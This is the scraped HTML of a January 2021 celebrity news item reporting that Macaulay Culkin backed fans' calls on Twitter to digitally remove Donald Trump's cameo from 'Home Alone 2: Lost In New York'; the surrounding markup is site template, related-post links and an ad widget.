							<ul id="dt_breadcrumbs"><li><a href="https://carmonreport.com">Home</a></li><li class="separator"> / </li><li><a href="https://carmonreport.com/category/celebrities/" rel="category tag">Celebrities</a></li><li class="separator"> / </li><li>Macaulay Culkin Joins &#8216;Home Alone&#8217; Fans In Call To Edit Out Trump In Sequel: ‘Sold’</li></ul>						</div><!-- .col-lg-12 -->
					</div><!-- .row-->
				</div><!-- .container-->
			</div>
			<div class="dt-default-single-page">
		<div class="container">
			<div class="row">
				<div class="col-lg-9 col-md-9">
					<main id="main" class="site-main" role="main">
													<article id="post-88204" class="post-88204 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities">
	<header class="entry-header">
		<h1 class="entry-title">Macaulay Culkin Joins &#8216;Home Alone&#8217; Fans In Call To Edit Out Trump In Sequel: ‘Sold’</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-14T21:35:03+00:00">01/14/2021</time></a></span><span class="byline"> </span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<h3>Macaulay Culkin is on board for the removal of Donald Trump&#8217;s scene from the 1992 film &lsquo;Home Alone 2: Lost In New York&#8217;, in which the POTUS makes a small cameo.</h3>
<p><span></span></p>
<p><strong>Macaulay Culkin&nbsp;</strong>is in full support of digitally removing <strong>Donald Trump</strong> from the 1992 film&nbsp;<em>Home Alone 2: Lost In New York</em>. The actor, now 40, became a household name following his turn as Kevin McAllister in the iconic Christmas movie &#8212; which featured a short cameo from the POTUS. One fan of the movie tweeted, &#8220;Petition to digitally replace trump in &#8216;home alone 2&#8217; with 40-year-old macaulay culkin,&#8221; to which the former child star replied, &#8220;Sold.&#8221;</p>
<p>Another fan attempted to edit Trump out of the scene, which took place in The Plaza Hotel in Midtown Manhattan. &#8220;due to popular request I have removed trump from home alone,&#8221; the fan wrote on Twitter. Macaulay responded, &#8220;Bravo.&#8221; The scene in question features Kevin McCallister walking into the hotel as he attempts to find his family. Upon walking into the luxe hotel, Kevin finds a stranger &#8212; Donald Trump, playing himself &#8212; and asks him where the lobby is. &ldquo;Down the hall and to the left,&rdquo; Trump tells Kevin before walking away.</p>
</p>
<p>Though it seems like removing him could be a difficult task, it&#8217;s certainly not impossible.&nbsp;In December 2019, the Canadian Broadcasting Corporation (CBC) removed Trump&rsquo;s scene from the film entirely. It wasn&rsquo;t until the day after Christmas of that year that fans and Trump supporters alike took to Twitter to share their reactions.&nbsp;The renewed calls to have Trump removed from the final cut of the film come just days after the horrific riots at the U.S. Capitol on January 6, and his second impeachment&nbsp;looming.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://hollywoodlife.com/wp-content/uploads/2021/01/Macaulay-Culkin-donald-trump-home-alone-everett-embed.jpg"><noscript><img decoding="async" class="aligncenter" src="https://hollywoodlife.com/wp-content/uploads/2021/01/Macaulay-Culkin-donald-trump-home-alone-everett-embed.jpg"></noscript></p>
<p>For the first time in United States history, a sitting president has been impeached twice. The 75-year-old was impeached by the House of Representatives on January 13 on one article of &ldquo;incitement of insurrection&rdquo; following the January 6&nbsp;siege on Capitol Hill that left five people dead, and many more injured. The impeachment ruling now heads to Senate, where senators could vote to convict Trump, removing him from office.</p>
<p>Source: <a href="https://hollywoodlife.com/2021/01/14/macaulay-culkin-remove-donald-trump-home-alone-2/" target="_blank" rel="noopener noreferrer">Read Full Article</a></p>
<div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
<!-- CONTENT END 2 -->
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://carmonreport.com/category/celebrities/" rel="category tag">Celebrities</a></span>	</footer><!-- .entry-footer -->
				<div class="dt-news-layout-wrap dt-related-posts">
		<div>Related posts</div>
		<ul>
								<li class="dt-news-post">
						<figure class="dt-news-post-img">
							<a href="https://carmonreport.com/celebrities/michael-b-jordan-pays-tribute-to-sidney-poitier-there-is-no-us-without-him/" title="Michael B. Jordan Pays Tribute to Sidney Poitier: &quot;There Is No Us Without Him&quot;"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Michael B. Jordan Pays Tribute to Sidney Poitier: &quot;There Is No Us Without Him&quot;" decoding="async" title="Michael B. Jordan Pays Tribute to Sidney Poitier: &quot;There Is No Us Without Him&quot;" fetchpriority="high" data-lazy-src="https://carmonreport.com/wp-content/uploads/2022/01/Michael-B.-Jordan-Pays-Tribute-to-Sidney-Poitier-There-Is-No-Us-Without-Him-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2022/01/Michael-B.-Jordan-Pays-Tribute-to-Sidney-Poitier-There-Is-No-Us-Without-Him-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Michael B. Jordan Pays Tribute to Sidney Poitier: &quot;There Is No Us Without Him&quot;" decoding="async" title="Michael B. Jordan Pays Tribute to Sidney Poitier: &quot;There Is No Us Without Him&quot;" fetchpriority="high" /></noscript></a>							<a href="https://carmonreport.com/celebrities/michael-b-jordan-pays-tribute-to-sidney-poitier-there-is-no-us-without-him/" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
						</figure>
						<h3><a href="https://carmonreport.com/celebrities/michael-b-jordan-pays-tribute-to-sidney-poitier-there-is-no-us-without-him/" rel="bookmark" title="Michael B. Jordan Pays Tribute to Sidney Poitier: &quot;There Is No Us Without Him&quot;">Michael B. Jordan Pays Tribute to Sidney Poitier: &quot;There Is No Us Without Him&quot;</a></h3>
					</li>
								<li class="dt-news-post">
						<figure class="dt-news-post-img">
							<a href="https://carmonreport.com/celebrities/jeff-bezos-blue-origin-flight-will-include-youngest-and-oldest-people-to-go-to-space/" title="Jeff Bezos&#039; Blue Origin Flight Will Include Youngest and Oldest People to Go to Space"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Jeff Bezos&#039; Blue Origin Flight Will Include Youngest and Oldest People to Go to Space" decoding="async" title="Jeff Bezos&#039; Blue Origin Flight Will Include Youngest and Oldest People to Go to Space" data-lazy-src="https://carmonreport.com/wp-content/uploads/2021/07/Jeff-Bezos-Blue-Origin-Flight-Will-Include-Youngest-and-Oldest-People-to-Go-to-Space-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2021/07/Jeff-Bezos-Blue-Origin-Flight-Will-Include-Youngest-and-Oldest-People-to-Go-to-Space-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Jeff Bezos&#039; Blue Origin Flight Will Include Youngest and Oldest People to Go to Space" decoding="async" title="Jeff Bezos&#039; Blue Origin Flight Will Include Youngest and Oldest People to Go to Space" /></noscript></a>							<a href="https://carmonreport.com/celebrities/jeff-bezos-blue-origin-flight-will-include-youngest-and-oldest-people-to-go-to-space/" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
						</figure>
						<h3><a href="https://carmonreport.com/celebrities/jeff-bezos-blue-origin-flight-will-include-youngest-and-oldest-people-to-go-to-space/" rel="bookmark" title="Jeff Bezos&#039; Blue Origin Flight Will Include Youngest and Oldest People to Go to Space">Jeff Bezos&#039; Blue Origin Flight Will Include Youngest and Oldest People to Go to Space</a></h3>
					</li>
								<li class="dt-news-post">
						<figure class="dt-news-post-img">
							<a href="https://carmonreport.com/celebrities/reusable-silicone-bags-blue-light-blocking-glasses-and-no-tie-shoelaces/" title="Reusable silicone bags, blue light blocking glasses and no-tie shoelaces"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Reusable silicone bags, blue light blocking glasses and no-tie shoelaces" decoding="async" title="Reusable silicone bags, blue light blocking glasses and no-tie shoelaces" data-lazy-src="https://carmonreport.com/wp-content/uploads/2021/08/Reusable-silicone-bags-blue-light-blocking-glasses-and-no-tie-shoelaces-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2021/08/Reusable-silicone-bags-blue-light-blocking-glasses-and-no-tie-shoelaces-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Reusable silicone bags, blue light blocking glasses and no-tie shoelaces" decoding="async" title="Reusable silicone bags, blue light blocking glasses and no-tie shoelaces" /></noscript></a>							<a href="https://carmonreport.com/celebrities/reusable-silicone-bags-blue-light-blocking-glasses-and-no-tie-shoelaces/" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
						</figure>
						<h3><a href="https://carmonreport.com/celebrities/reusable-silicone-bags-blue-light-blocking-glasses-and-no-tie-shoelaces/" rel="bookmark" title="Reusable silicone bags, blue light blocking glasses and no-tie shoelaces">Reusable silicone bags, blue light blocking glasses and no-tie shoelaces</a></h3>
					</li>
						<div class="clearfix"></div>
		</ul>
	</div>
		</article><!-- #post-## -->
							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://carmonreport.com/tv-movies/serial-killer-john-coopers-fearful-wife-stayed-with-him-while-in-prison/" rel="prev">Serial killer John Cooper&#8217;s fearful wife stayed with him while in prison</a></div><div class="nav-next"><a href="https://carmonreport.com/world-news/sarah-ferguson-hails-the-suns-fantastic-jabs-army-and-urges-readers-to-help-get-britain-vaccinated/" rel="next">Sarah Ferguson hails The Sun&#x27;s &#x27;fantastic&#x27; Jabs Army and urges readers to help get Britain vaccinated</a></div></div>
	</nav>																		</main><!-- #main -->
				</div><!-- .col-lg-9 -->
				<div class="col-lg-3 col-md-3">
					<div id="secondary" class="widget-area dt-sidebar" role="complementary">
	        <div class="dt-news-list-2">
            <div class="news-layout-tabs dt-news-layout-wrap" data-ajax="https://carmonreport.com/wp-admin/admin-ajax.php" data-instance="{&quot;category&quot;:&quot;7&quot;,&quot;random_posts&quot;:null,&quot;no_of_posts&quot;:&quot;2&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;&quot;,&quot;_layout&quot;:2}">
                                <div class="widget-title filter-inside">
                    <div class="heading-label">TV &amp; Movies</div>
                  
                                    </div>
                                <div class="news-tab-layout animate dt-news-layout2"><div class="news-tab-posts">            <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/tv-movies/khloe-kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-hulu-show-the-sun/" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" decoding="async" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Khloe-Kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-Hulu-show-The-Sun-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Khloe-Kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-Hulu-show-The-Sun-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" decoding="async" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/tv-movies/khloe-kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-hulu-show-the-sun/" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun">
                            Khloe Kardashian shows off major change to her...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
                        <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/tv-movies/makes-me-sick-rant-billie-faiers-fans-as-she-is-house-shamed-over-stunning-office-at-2million-mansion-the-sun/" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" decoding="async" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/‘Makes-me-sick-rant-Billie-Faiers-fans-as-she-is-‘house-shamed-over-stunning-office-at-2million-mansion-The-Sun-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/‘Makes-me-sick-rant-Billie-Faiers-fans-as-she-is-‘house-shamed-over-stunning-office-at-2million-mansion-The-Sun-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" decoding="async" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/tv-movies/makes-me-sick-rant-billie-faiers-fans-as-she-is-house-shamed-over-stunning-office-at-2million-mansion-the-sun/" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun">
                            ‘Makes me sick!’ rant Billie Faiers fans as...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
            </div></div>            </div>
        </div>
        <aside id="three_block_widget-3" class="widget widget_three_block_widget"><div class="widget-title">World News</div>
		<div class="awaken-3latest">
			<div class="row">
								
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="awaken-block-post">
															<a href="https://carmonreport.com/world-news/boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-arrested-as-cops-find-signs-of-struggle-the-sun-the-sun/" title="Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun"><img width="1000" height="666" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20666'%3E%3C/svg%3E" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun" data-lazy-srcset="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg 1000w, https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun-768x511.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg" /><noscript><img width="1000" height="666" src="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun" loading="lazy" srcset="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg 1000w, https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a>
							
							<div class="genpost-entry-title"><a href="https://carmonreport.com/world-news/boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-arrested-as-cops-find-signs-of-struggle-the-sun-the-sun/" rel="bookmark">Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun</a></div>						
														<hr>
						</div><!-- .awaken-block-post-->
					</div><!-- .bootstrap-cols -->

														
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="awaken-block-post">
															<a href="https://carmonreport.com/world-news/brianna-gheys-headteacher-reveals-schools-mental-health-support/" title="Brianna Ghey&apos;s headteacher reveals school&apos;s mental health support"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Brianna Ghey&amp;apos;s headteacher reveals school&amp;apos;s mental health support" data-lazy-srcset="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg" /><noscript><img width="1200" height="675" src="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Brianna Ghey&amp;apos;s headteacher reveals school&amp;apos;s mental health support" loading="lazy" srcset="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a>
							
							<div class="genpost-entry-title"><a href="https://carmonreport.com/world-news/brianna-gheys-headteacher-reveals-schools-mental-health-support/" rel="bookmark">Brianna Ghey&apos;s headteacher reveals school&apos;s mental health support</a></div>						
														<hr>
						</div><!-- .awaken-block-post-->
					</div><!-- .bootstrap-cols -->

														
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="awaken-block-post">
															<a href="https://carmonreport.com/world-news/gang-leader-who-smuggled-cocaine-over-encrochat-is-jailed-for-16-years/" title="Gang leader who smuggled cocaine over Encrochat is jailed for 16 years"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Gang leader who smuggled cocaine over Encrochat is jailed for 16 years" data-lazy-srcset="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg" /><noscript><img width="1200" height="675" src="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Gang leader who smuggled cocaine over Encrochat is jailed for 16 years" loading="lazy" srcset="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a>
							
							<div class="genpost-entry-title"><a href="https://carmonreport.com/world-news/gang-leader-who-smuggled-cocaine-over-encrochat-is-jailed-for-16-years/" rel="bookmark">Gang leader who smuggled cocaine over Encrochat is jailed for 16 years</a></div>						
														<hr>
						</div><!-- .awaken-block-post-->
					</div><!-- .bootstrap-cols -->

					</div><!--.row--><div class="row">																</div><!-- .row -->
		</div>

	</aside>        <div class="dt-news-list-2">
            <div class="news-layout-tabs dt-news-layout-wrap" data-ajax="https://carmonreport.com/wp-admin/admin-ajax.php" data-instance="{&quot;category&quot;:&quot;1&quot;,&quot;random_posts&quot;:null,&quot;no_of_posts&quot;:&quot;3&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;&quot;,&quot;_layout&quot;:2}">
                                <div class="widget-title filter-inside">
                    <div class="heading-label">Celebrities</div>
                  
                                    </div>
                                <div class="news-tab-layout animate dt-news-layout2"><div class="news-tab-posts">            <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/celebrities/jason-derulo-meghan-trainor-share-hands-on-me-video-featuring-paris-hilton/" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" decoding="async" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Jason-Derulo-Meghan-Trainor-Share-Hands-On-Me-Video-Featuring-Paris-Hilton--410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Jason-Derulo-Meghan-Trainor-Share-Hands-On-Me-Video-Featuring-Paris-Hilton--410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" decoding="async" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/celebrities/jason-derulo-meghan-trainor-share-hands-on-me-video-featuring-paris-hilton/" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton">
                            Jason Derulo, Meghan Trainor Share &#39;Hands On Me&#39;...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
                        <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/celebrities/ryan-gosling-and-mark-ronson-release-remixes-and-a-holiday-video-for-im-just-ken/" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" decoding="async" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Ryan-Gosling-and-Mark-Ronson-release-remixes-and-a-holiday-video-for-‘Im-Just-Ken-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Ryan-Gosling-and-Mark-Ronson-release-remixes-and-a-holiday-video-for-‘Im-Just-Ken-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" decoding="async" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/celebrities/ryan-gosling-and-mark-ronson-release-remixes-and-a-holiday-video-for-im-just-ken/" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;">
                            Ryan Gosling and Mark Ronson release remixes and...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
                        <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/celebrities/strictlys-dianne-buswell-shares-stunning-bikini-snap-in-australia-as-bobby-brazier-makes-cheeky-comment/" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" decoding="async" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Strictlys-Dianne-Buswell-shares-stunning-bikini-snap-in-Australia-as-Bobby-Brazier-makes-cheeky-comment--410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Strictlys-Dianne-Buswell-shares-stunning-bikini-snap-in-Australia-as-Bobby-Brazier-makes-cheeky-comment--410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" decoding="async" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">20</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/celebrities/strictlys-dianne-buswell-shares-stunning-bikini-snap-in-australia-as-bobby-brazier-makes-cheeky-comment/" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment">
                            Strictly&#8217;s Dianne Buswell shares stunning bikini snap in...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
